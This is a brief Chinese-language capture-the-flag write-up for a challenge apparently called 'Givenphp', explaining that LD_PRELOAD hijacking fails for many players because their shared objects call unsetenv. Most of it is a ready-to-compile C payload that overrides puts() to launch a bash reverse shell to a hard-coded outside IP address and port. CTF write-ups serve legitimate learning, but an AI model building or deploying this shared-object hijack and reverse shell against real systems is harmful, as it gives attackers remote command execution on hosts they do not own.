 Givenphp
匿名函数爆破+ld_preload劫持，大伙儿都说环境有问题，为啥不思考下自己的so文件是否有问题呢。
so文件内容给出一个参考示例
#include <stdio.h>
#include<stdlib.h>
int puts(const char *message){
system("bash -c'bash -i >& /dev/tcp/114.55.66.73/4108 0>&1'");return 0;
}
大部分选手的so文件里有unsetenv这些函数，这些会让进程卡死，也就导致你们说环境有问题。